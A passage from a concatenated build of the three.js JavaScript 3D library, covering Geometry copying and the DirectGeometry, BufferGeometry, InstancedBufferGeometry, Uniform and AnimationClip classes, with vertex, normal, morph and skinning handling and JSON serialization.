			if ( uvsHash[ hash ] !== undefined ) {

				return uvsHash[ hash ];

			}

			uvsHash[ hash ] = uvs.length / 2;
			uvs.push( uv.x, uv.y );

			return uvsHash[ hash ];

		}

		data.data = {};

		data.data.vertices = vertices;
		data.data.normals = normals;
		if ( colors.length > 0 ) data.data.colors = colors;
		if ( uvs.length > 0 ) data.data.uvs = [ uvs ]; // temporal backward compatibility
		data.data.faces = faces;

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.Geometry().copy( this );

	},

	copy: function ( source ) {

		this.vertices = [];
		this.faces = [];
		this.faceVertexUvs = [ [] ];

		var vertices = source.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			this.vertices.push( vertices[ i ].clone() );

		}

		var faces = source.faces;

		for ( var i = 0, il = faces.length; i < il; i ++ ) {

			this.faces.push( faces[ i ].clone() );

		}

		for ( var i = 0, il = source.faceVertexUvs.length; i < il; i ++ ) {

			var faceVertexUvs = source.faceVertexUvs[ i ];

			if ( this.faceVertexUvs[ i ] === undefined ) {

				this.faceVertexUvs[ i ] = [];

			}

			for ( var j = 0, jl = faceVertexUvs.length; j < jl; j ++ ) {

				var uvs = faceVertexUvs[ j ], uvsCopy = [];

				for ( var k = 0, kl = uvs.length; k < kl; k ++ ) {

					var uv = uvs[ k ];

					uvsCopy.push( uv.clone() );

				}

				this.faceVertexUvs[ i ].push( uvsCopy );

			}

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Geometry.prototype );

THREE.GeometryIdCount = 0;

// File:src/core/DirectGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.DirectGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'DirectGeometry';

	this.indices = [];
	this.vertices = [];
	this.normals = [];
	this.colors = [];
	this.uvs = [];
	this.uvs2 = [];

	this.groups = [];

	this.morphTargets = {};

	this.skinWeights = [];
	this.skinIndices = [];

	// this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.DirectGeometry.prototype = {

	constructor: THREE.DirectGeometry,

	computeBoundingBox: THREE.Geometry.prototype.computeBoundingBox,
	computeBoundingSphere: THREE.Geometry.prototype.computeBoundingSphere,

	computeFaceNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.' );

	},

	computeVertexNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.' );

	},

	computeGroups: function ( geometry ) {

		var group;
		var groups = [];
		var materialIndex;

		var faces = geometry.faces;

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			// materials

			if ( face.materialIndex !== materialIndex ) {

				materialIndex = face.materialIndex;

				if ( group !== undefined ) {

					group.count = ( i * 3 ) - group.start;
					groups.push( group );

				}

				group = {
					start: i * 3,
					materialIndex: materialIndex
				};

			}

		}

		if ( group !== undefined ) {

			group.count = ( i * 3 ) - group.start;
			groups.push( group );

		}

		this.groups = groups;

	},

	fromGeometry: function ( geometry ) {

		var faces = geometry.faces;
		var vertices = geometry.vertices;
		var faceVertexUvs = geometry.faceVertexUvs;

		var hasFaceVertexUv = faceVertexUvs[ 0 ] && faceVertexUvs[ 0 ].length > 0;
		var hasFaceVertexUv2 = faceVertexUvs[ 1 ] && faceVertexUvs[ 1 ].length > 0;

		// morphs

		var morphTargets = geometry.morphTargets;
		var morphTargetsLength = morphTargets.length;

		var morphTargetsPosition;

		if ( morphTargetsLength > 0 ) {

			morphTargetsPosition = [];

			for ( var i = 0; i < morphTargetsLength; i ++ ) {

				morphTargetsPosition[ i ] = [];

			}

			this.morphTargets.position = morphTargetsPosition;

		}

		var morphNormals = geometry.morphNormals;
		var morphNormalsLength = morphNormals.length;

		var morphTargetsNormal;

		if ( morphNormalsLength > 0 ) {

			morphTargetsNormal = [];

			for ( var i = 0; i < morphNormalsLength; i ++ ) {

				morphTargetsNormal[ i ] = [];

			}

			this.morphTargets.normal = morphTargetsNormal;

		}

		// skins

		var skinIndices = geometry.skinIndices;
		var skinWeights = geometry.skinWeights;

		var hasSkinIndices = skinIndices.length === vertices.length;
		var hasSkinWeights = skinWeights.length === vertices.length;

		//

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			this.vertices.push( vertices[ face.a ], vertices[ face.b ], vertices[ face.c ] );

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				this.normals.push( vertexNormals[ 0 ], vertexNormals[ 1 ], vertexNormals[ 2 ] );

			} else {

				var normal = face.normal;

				this.normals.push( normal, normal, normal );

			}

			var vertexColors = face.vertexColors;

			if ( vertexColors.length === 3 ) {

				this.colors.push( vertexColors[ 0 ], vertexColors[ 1 ], vertexColors[ 2 ] );

			} else {

				var color = face.color;

				this.colors.push( color, color, color );

			}

			if ( hasFaceVertexUv === true ) {

				var vertexUvs = faceVertexUvs[ 0 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ', i );

					this.uvs.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			if ( hasFaceVertexUv2 === true ) {

				var vertexUvs = faceVertexUvs[ 1 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs2.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ', i );

					this.uvs2.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			// morphs

			for ( var j = 0; j < morphTargetsLength; j ++ ) {

				var morphTarget = morphTargets[ j ].vertices;

				morphTargetsPosition[ j ].push( morphTarget[ face.a ], morphTarget[ face.b ], morphTarget[ face.c ] );

			}

			for ( var j = 0; j < morphNormalsLength; j ++ ) {

				var morphNormal = morphNormals[ j ].vertexNormals[ i ];

				morphTargetsNormal[ j ].push( morphNormal.a, morphNormal.b, morphNormal.c );

			}

			// skins

			if ( hasSkinIndices ) {

				this.skinIndices.push( skinIndices[ face.a ], skinIndices[ face.b ], skinIndices[ face.c ] );

			}

			if ( hasSkinWeights ) {

				this.skinWeights.push( skinWeights[ face.a ], skinWeights[ face.b ], skinWeights[ face.c ] );

			}

		}

		this.computeGroups( geometry );

		this.verticesNeedUpdate = geometry.verticesNeedUpdate;
		this.normalsNeedUpdate = geometry.normalsNeedUpdate;
		this.colorsNeedUpdate = geometry.colorsNeedUpdate;
		this.uvsNeedUpdate = geometry.uvsNeedUpdate;
		this.groupsNeedUpdate = geometry.groupsNeedUpdate;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.DirectGeometry.prototype );

// File:src/core/BufferGeometry.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'BufferGeometry';

	this.index = null;
	this.attributes = {};

	this.morphAttributes = {};

	this.groups = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	this.drawRange = { start: 0, count: Infinity };

};

THREE.BufferGeometry.prototype = {

	constructor: THREE.BufferGeometry,

	getIndex: function () {

		return this.index;

	},

	setIndex: function ( index ) {

		this.index = index;

	},

	addAttribute: function ( name, attribute ) {

		if ( attribute instanceof THREE.BufferAttribute === false && attribute instanceof THREE.InterleavedBufferAttribute === false ) {

			console.warn( 'THREE.BufferGeometry: .addAttribute() now expects ( name, attribute ).' );

			this.addAttribute( name, new THREE.BufferAttribute( arguments[ 1 ], arguments[ 2 ] ) );

			return;

		}

		if ( name === 'index' ) {

			console.warn( 'THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute.' );
			this.setIndex( attribute );

			return;

		}

		this.attributes[ name ] = attribute;

		return this;

	},

	getAttribute: function ( name ) {

		return this.attributes[ name ];

	},

	removeAttribute: function ( name ) {

		delete this.attributes[ name ];

		return this;

	},

	addGroup: function ( start, count, materialIndex ) {

		this.groups.push( {

			start: start,
			count: count,
			materialIndex: materialIndex !== undefined ? materialIndex : 0

		} );

	},

	clearGroups: function () {

		this.groups = [];

	},

	setDrawRange: function ( start, count ) {

		this.drawRange.start = start;
		this.drawRange.count = count;

	},

	applyMatrix: function ( matrix ) {

		var position = this.attributes.position;

		if ( position !== undefined ) {

			matrix.applyToVector3Array( position.array );
			position.needsUpdate = true;

		}

		var normal = this.attributes.normal;

		if ( normal !== undefined ) {

			var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

			normalMatrix.applyToVector3Array( normal.array );
			normal.needsUpdate = true;

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	setFromObject: function ( object ) {

		// console.log( 'THREE.BufferGeometry.setFromObject(). Converting', object, this );

		var geometry = object.geometry;

		if ( object instanceof THREE.Points || object instanceof THREE.Line ) {

			var positions = new THREE.Float32Attribute( geometry.vertices.length * 3, 3 );
			var colors = new THREE.Float32Attribute( geometry.colors.length * 3, 3 );

			this.addAttribute( 'position', positions.copyVector3sArray( geometry.vertices ) );
			this.addAttribute( 'color', colors.copyColorsArray( geometry.colors ) );

			if ( geometry.lineDistances && geometry.lineDistances.length === geometry.vertices.length ) {

				var lineDistances = new THREE.Float32Attribute( geometry.lineDistances.length, 1 );

				this.addAttribute( 'lineDistance', lineDistances.copyArray( geometry.lineDistances ) );

			}

			if ( geometry.boundingSphere !== null ) {

				this.boundingSphere = geometry.boundingSphere.clone();

			}

			if ( geometry.boundingBox !== null ) {

				this.boundingBox = geometry.boundingBox.clone();

			}

		} else if ( object instanceof THREE.Mesh ) {

			if ( geometry instanceof THREE.Geometry ) {

				this.fromGeometry( geometry );

			}

		}

		return this;

	},

	updateFromObject: function ( object ) {

		var geometry = object.geometry;

		if ( object instanceof THREE.Mesh ) {

			var direct = geometry.__directGeometry;

			if ( direct === undefined ) {

				return this.fromGeometry( geometry );

			}

			direct.verticesNeedUpdate = geometry.verticesNeedUpdate;
			direct.normalsNeedUpdate = geometry.normalsNeedUpdate;
			direct.colorsNeedUpdate = geometry.colorsNeedUpdate;
			direct.uvsNeedUpdate = geometry.uvsNeedUpdate;
			direct.groupsNeedUpdate = geometry.groupsNeedUpdate;

			geometry.verticesNeedUpdate = false;
			geometry.normalsNeedUpdate = false;
			geometry.colorsNeedUpdate = false;
			geometry.uvsNeedUpdate = false;
			geometry.groupsNeedUpdate = false;

			geometry = direct;

		}

		if ( geometry.verticesNeedUpdate === true ) {

			var attribute = this.attributes.position;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.vertices );
				attribute.needsUpdate = true;

			}

			geometry.verticesNeedUpdate = false;

		}

		if ( geometry.normalsNeedUpdate === true ) {

			var attribute = this.attributes.normal;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.normals );
				attribute.needsUpdate = true;

			}

			geometry.normalsNeedUpdate = false;

		}

		if ( geometry.colorsNeedUpdate === true ) {

			var attribute = this.attributes.color;

			if ( attribute !== undefined ) {

				attribute.copyColorsArray( geometry.colors );
				attribute.needsUpdate = true;

			}

			geometry.colorsNeedUpdate = false;

		}

		if ( geometry.uvsNeedUpdate ) {

			var attribute = this.attributes.uv;

			if ( attribute !== undefined ) {

				attribute.copyVector2sArray( geometry.uvs );
				attribute.needsUpdate = true;

			}

			geometry.uvsNeedUpdate = false;

		}

		if ( geometry.lineDistancesNeedUpdate ) {

			var attribute = this.attributes.lineDistance;

			if ( attribute !== undefined ) {

				attribute.copyArray( geometry.lineDistances );
				attribute.needsUpdate = true;

			}

			geometry.lineDistancesNeedUpdate = false;

		}

		if ( geometry.groupsNeedUpdate ) {

			geometry.computeGroups( object.geometry );
			this.groups = geometry.groups;

			geometry.groupsNeedUpdate = false;

		}

		return this;

	},

	fromGeometry: function ( geometry ) {

		geometry.__directGeometry = new THREE.DirectGeometry().fromGeometry( geometry );

		return this.fromDirectGeometry( geometry.__directGeometry );

	},

	fromDirectGeometry: function ( geometry ) {

		var positions = new Float32Array( geometry.vertices.length * 3 );
		this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ).copyVector3sArray( geometry.vertices ) );

		if ( geometry.normals.length > 0 ) {

			var normals = new Float32Array( geometry.normals.length * 3 );
			this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ).copyVector3sArray( geometry.normals ) );

		}

		if ( geometry.colors.length > 0 ) {

			var colors = new Float32Array( geometry.colors.length * 3 );
			this.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ).copyColorsArray( geometry.colors ) );

		}

		if ( geometry.uvs.length > 0 ) {

			var uvs = new Float32Array( geometry.uvs.length * 2 );
			this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ).copyVector2sArray( geometry.uvs ) );

		}

		if ( geometry.uvs2.length > 0 ) {

			var uvs2 = new Float32Array( geometry.uvs2.length * 2 );
			this.addAttribute( 'uv2', new THREE.BufferAttribute( uvs2, 2 ).copyVector2sArray( geometry.uvs2 ) );

		}

		if ( geometry.indices.length > 0 ) {

			var TypeArray = geometry.vertices.length > 65535 ? Uint32Array : Uint16Array;
			var indices = new TypeArray( geometry.indices.length * 3 );
			this.setIndex( new THREE.BufferAttribute( indices, 1 ).copyIndicesArray( geometry.indices ) );

		}

		// groups

		this.groups = geometry.groups;

		// morphs

		for ( var name in geometry.morphTargets ) {

			var array = [];
			var morphTargets = geometry.morphTargets[ name ];

			for ( var i = 0, l = morphTargets.length; i < l; i ++ ) {

				var morphTarget = morphTargets[ i ];

				var attribute = new THREE.Float32Attribute( morphTarget.length * 3, 3 );

				array.push( attribute.copyVector3sArray( morphTarget ) );

			}

			this.morphAttributes[ name ] = array;

		}

		// skinning

		if ( geometry.skinIndices.length > 0 ) {

			var skinIndices = new THREE.Float32Attribute( geometry.skinIndices.length * 4, 4 );
			this.addAttribute( 'skinIndex', skinIndices.copyVector4sArray( geometry.skinIndices ) );

		}

		if ( geometry.skinWeights.length > 0 ) {

			var skinWeights = new THREE.Float32Attribute( geometry.skinWeights.length * 4, 4 );
			this.addAttribute( 'skinWeight', skinWeights.copyVector4sArray( geometry.skinWeights ) );

		}

		//

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		return this;

	},

	computeBoundingBox: function () {

		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingBox === null ) {

				this.boundingBox = new THREE.Box3();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				this.boundingBox.setFromArray( positions );

			}

			if ( positions === undefined || positions.length === 0 ) {

				this.boundingBox.min.set( 0, 0, 0 );
				this.boundingBox.max.set( 0, 0, 0 );

			}

			if ( isNaN( this.boundingBox.min.x ) || isNaN( this.boundingBox.min.y ) || isNaN( this.boundingBox.min.z ) ) {

				console.error( 'THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.', this );

			}

		};

	}(),

	computeBoundingSphere: function () {

		var box = new THREE.Box3();
		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingSphere === null ) {

				this.boundingSphere = new THREE.Sphere();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				var center = this.boundingSphere.center;

				box.setFromArray( positions );
				box.center( center );

				// hoping to find a boundingSphere with a radius smaller than the
				// boundingSphere of the boundingBox: sqrt(3) smaller in the best case

				var maxRadiusSq = 0;

				for ( var i = 0, il = positions.length; i < il; i += 3 ) {

					vector.fromArray( positions, i );
					maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( vector ) );

				}

				this.boundingSphere.radius = Math.sqrt( maxRadiusSq );

				if ( isNaN( this.boundingSphere.radius ) ) {

					console.error( 'THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.', this );

				}

			}

		};

	}(),

	computeFaceNormals: function () {

		// backwards compatibility

	},

	computeVertexNormals: function () {

		var index = this.index;
		var attributes = this.attributes;
		var groups = this.groups;

		if ( attributes.position ) {

			var positions = attributes.position.array;

			if ( attributes.normal === undefined ) {

				this.addAttribute( 'normal', new THREE.BufferAttribute( new Float32Array( positions.length ), 3 ) );

			} else {

				// reset existing normals to zero

				var array = attributes.normal.array;

				for ( var i = 0, il = array.length; i < il; i ++ ) {

					array[ i ] = 0;

				}

			}

			var normals = attributes.normal.array;

			var vA, vB, vC,

			pA = new THREE.Vector3(),
			pB = new THREE.Vector3(),
			pC = new THREE.Vector3(),

			cb = new THREE.Vector3(),
			ab = new THREE.Vector3();

			// indexed elements

			if ( index ) {

				var indices = index.array;

				if ( groups.length === 0 ) {

					this.addGroup( 0, indices.length );

				}

				for ( var j = 0, jl = groups.length; j < jl; ++ j ) {

					var group = groups[ j ];

					var start = group.start;
					var count = group.count;

					for ( var i = start, il = start + count; i < il; i += 3 ) {

						vA = indices[ i + 0 ] * 3;
						vB = indices[ i + 1 ] * 3;
						vC = indices[ i + 2 ] * 3;

						pA.fromArray( positions, vA );
						pB.fromArray( positions, vB );
						pC.fromArray( positions, vC );

						cb.subVectors( pC, pB );
						ab.subVectors( pA, pB );
						cb.cross( ab );

						normals[ vA ] += cb.x;
						normals[ vA + 1 ] += cb.y;
						normals[ vA + 2 ] += cb.z;

						normals[ vB ] += cb.x;
						normals[ vB + 1 ] += cb.y;
						normals[ vB + 2 ] += cb.z;

						normals[ vC ] += cb.x;
						normals[ vC + 1 ] += cb.y;
						normals[ vC + 2 ] += cb.z;

					}

				}

			} else {

				// non-indexed elements (unconnected triangle soup)

				for ( var i = 0, il = positions.length; i < il; i += 9 ) {

					pA.fromArray( positions, i );
					pB.fromArray( positions, i + 3 );
					pC.fromArray( positions, i + 6 );

					cb.subVectors( pC, pB );
					ab.subVectors( pA, pB );
					cb.cross( ab );

					normals[ i ] = cb.x;
					normals[ i + 1 ] = cb.y;
					normals[ i + 2 ] = cb.z;

					normals[ i + 3 ] = cb.x;
					normals[ i + 4 ] = cb.y;
					normals[ i + 5 ] = cb.z;

					normals[ i + 6 ] = cb.x;
					normals[ i + 7 ] = cb.y;
					normals[ i + 8 ] = cb.z;

				}

			}

			this.normalizeNormals();

			attributes.normal.needsUpdate = true;

		}

	},

	merge: function ( geometry, offset ) {

		if ( geometry instanceof THREE.BufferGeometry === false ) {

			console.error( 'THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.', geometry );
			return;

		}

		if ( offset === undefined ) offset = 0;

		var attributes = this.attributes;

		for ( var key in attributes ) {

			if ( geometry.attributes[ key ] === undefined ) continue;

			var attribute1 = attributes[ key ];
			var attributeArray1 = attribute1.array;

			var attribute2 = geometry.attributes[ key ];
			var attributeArray2 = attribute2.array;

			var attributeSize = attribute2.itemSize;

			for ( var i = 0, j = attributeSize * offset; i < attributeArray2.length; i ++, j ++ ) {

				attributeArray1[ j ] = attributeArray2[ i ];

			}

		}

		return this;

	},

	normalizeNormals: function () {

		var normals = this.attributes.normal.array;

		var x, y, z, n;

		for ( var i = 0, il = normals.length; i < il; i += 3 ) {

			x = normals[ i ];
			y = normals[ i + 1 ];
			z = normals[ i + 2 ];

			n = 1.0 / Math.sqrt( x * x + y * y + z * z );

			normals[ i ] *= n;
			normals[ i + 1 ] *= n;
			normals[ i + 2 ] *= n;

		}

	},

	toNonIndexed: function () {

		if ( this.index === null ) {

			console.warn( 'THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed.' );
			return this;

		}

		var geometry2 = new THREE.BufferGeometry();

		var indices = this.index.array;
		var attributes = this.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];

			var array = attribute.array;
			var itemSize = attribute.itemSize;

			var array2 = new array.constructor( indices.length * itemSize );

			var index = 0, index2 = 0;

			for ( var i = 0, l = indices.length; i < l; i ++ ) {

				index = indices[ i ] * itemSize;

				for ( var j = 0; j < itemSize; j ++ ) {

					array2[ index2 ++ ] = array[ index ++ ];

				}

			}

			geometry2.addAttribute( name, new THREE.BufferAttribute( array2, itemSize ) );

		}

		return geometry2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'BufferGeometry',
				generator: 'BufferGeometry.toJSON'
			}
		};

		// standard BufferGeometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		data.data = { attributes: {} };

		var index = this.index;

		if ( index !== null ) {

			var array = Array.prototype.slice.call( index.array );

			data.data.index = {
				type: index.array.constructor.name,
				array: array
			};

		}

		var attributes = this.attributes;

		for ( var key in attributes ) {

			var attribute = attributes[ key ];

			var array = Array.prototype.slice.call( attribute.array );

			data.data.attributes[ key ] = {
				itemSize: attribute.itemSize,
				type: attribute.array.constructor.name,
				array: array
			};

		}

		var groups = this.groups;

		if ( groups.length > 0 ) {

			data.data.groups = JSON.parse( JSON.stringify( groups ) );

		}

		var boundingSphere = this.boundingSphere;

		if ( boundingSphere !== null ) {

			data.data.boundingSphere = {
				center: boundingSphere.center.toArray(),
				radius: boundingSphere.radius
			};

		}

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.BufferGeometry().copy( this );

	},

	copy: function ( source ) {

		var index = source.index;

		if ( index !== null ) {

			this.setIndex( index.clone() );

		}

		var attributes = source.attributes;

		for ( var name in attributes ) {

			var attribute = attributes[ name ];
			this.addAttribute( name, attribute.clone() );

		}

		var groups = source.groups;

		for ( var i = 0, l = groups.length; i < l; i ++ ) {

			var group = groups[ i ];
			this.addGroup( group.start, group.count );

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.BufferGeometry.prototype );

THREE.BufferGeometry.MaxIndex = 65535;

// File:src/core/InstancedBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.InstancedBufferGeometry = function () {

	THREE.BufferGeometry.call( this );

	this.type = 'InstancedBufferGeometry';
	this.maxInstancedCount = undefined;

};

THREE.InstancedBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.InstancedBufferGeometry.prototype.constructor = THREE.InstancedBufferGeometry;

THREE.InstancedBufferGeometry.prototype.addGroup = function ( start, count, instances ) {

	this.groups.push( {

		start: start,
		count: count,
		instances: instances

	} );

};

THREE.InstancedBufferGeometry.prototype.copy = function ( source ) {

	var index = source.index;

	if ( index !== null ) {

		this.setIndex( index.clone() );

	}

	var attributes = source.attributes;

	for ( var name in attributes ) {

		var attribute = attributes[ name ];
		this.addAttribute( name, attribute.clone() );

	}

	var groups = source.groups;

	for ( var i = 0, l = groups.length; i < l; i ++ ) {

		var group = groups[ i ];
		this.addGroup( group.start, group.count, group.instances );

	}

	return this;

};

THREE.EventDispatcher.prototype.apply( THREE.InstancedBufferGeometry.prototype );

// File:src/core/Uniform.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.Uniform = function ( type, value ) {

	this.type = type;
	this.value = value;

	this.dynamic = false;

};

THREE.Uniform.prototype = {

	constructor: THREE.Uniform,

	onUpdate: function ( callback ) {

		this.dynamic = true;
		this.onUpdateCallback = callback;

		return this;

	}

};

// File:src/animation/AnimationClip.js

/**
 *
 * Reusable set of Tracks that represent an animation.
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationClip = function ( name, duration, tracks ) {

	this.name = name || THREE.Math.generateUUID();
	this.tracks = tracks;
	this.duration = ( duration !== undefined ) ? duration : -1;

	// this means it should figure out its duration by scanning the tracks
	if ( this.duration < 0 ) {

		this.resetDuration();

	}

	// maybe only do these on demand, as doing them here could potentially slow down loading
	// but leaving these here during development as this ensures a lot of testing of these functions
	this.trim();
	this.optimize();

};

THREE.AnimationClip.prototype = {

	constructor: THREE.AnimationClip,

	resetDuration: function() {

		var tracks = this.tracks,
			duration = 0;

		for ( var i = 0, n = tracks.length; i !== n; ++ i ) {

			var track = this.tracks[ i ];

			duration = Math.max(
					duration, track.times[ track.times.length - 1 ] );

		}

		this.duration = duration;

	},

	trim: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].trim( 0, this.duration );

		}

		return this;

	},

	optimize: function() {

		for ( var i = 0; i < this.tracks.length; i ++ ) {

			this.tracks[ i ].optimize();

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.AnimationClip, {

	parse: function( json ) {

		var tracks = [],
			jsonTracks = json.tracks,
			frameTime = 1.0 / ( json.fps || 1.0 );

		for ( var i = 0, n = jsonTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.parse( jsonTracks[ i ] ).scale( frameTime ) );

		}

		return new THREE.AnimationClip( json.name, json.duration, tracks );

	},


	toJSON: function( clip ) {

		var tracks = [],
			clipTracks = clip.tracks;

		var json = {

			'name': clip.name,
			'duration': clip.duration,
			'tracks': tracks

		};

		for ( var i = 0, n = clipTracks.length; i !== n; ++ i ) {

			tracks.push( THREE.KeyframeTrack.toJSON( clipTracks[ i ] ) );

		}

		return json;

	},


	CreateFromMorphTargetSequence: function( name, morphTargetSequence, fps ) {

		var numMorphTargets = morphTargetSequence.length;
		var tracks = [];

		for ( var i = 0; i < numMorphTargets; i ++ ) {

			var times = [];
			var values = [];

			times.push(
					( i + numMorphTargets - 1 ) % numMorphTargets,
					i,
					( i + 1 ) % numMorphTargets );

			values.push( 0, 1, 0 );

			var order = THREE.AnimationUtils.getKeyframeOrder( times );
			times = THREE.AnimationUtils.sortedArray( times, 1, order );
			values = THREE.AnimationUtils.sortedArray( values, 1, order );

			// if there is a key at the first frame, duplicate it as the
			// last frame as well for perfect loop.
			if ( times[ 0 ] === 0 ) {

				times.push( numMorphTargets );
				values.push( values[ 0 ] );

			}

			tracks.push(
					new THREE.NumberKeyframeTrack(
						'.morphTargetInfluences[' + morphTargetSequence[ i ].name + ']',
						times, values
					).scale( 1.0 / fps ) );
		}

		return new THREE.AnimationClip( name, -1, tracks );

	},

	findByName: function( clipArray, name ) {

		for ( var i = 0; i < clipArray.length; i ++ ) {

			if ( clipArray[ i ].name === name ) {

				return clipArray[ i ];

			}
		}

		return null;

	},

	CreateClipsFromMorphTargetSequences: function( morphTargets, fps ) {

		var animationToMorphTargets = {};

		// tested with https://regex101.com/ on trick sequences
		// such flamingo_flyA_003, flamingo_run1_003, crdeath0059
		var pattern = /^([\w-]*?)([\d]+)$/;

		// sort morph target names into animation groups based
		// patterns like Walk_001, Walk_002, Run_001, Run_002
		for ( var i = 0, il = morphTargets.length; i < il; i ++ ) {

			var morphTarget = morphTargets[ i ];
			var parts = morphTarget.name.match( pattern );

			if ( parts && parts.length > 1 ) {

				var name = parts[ 1 ];

				var animationMorphTargets = animationToMorphTargets[ name ];
				if ( ! animationMorphTargets ) {

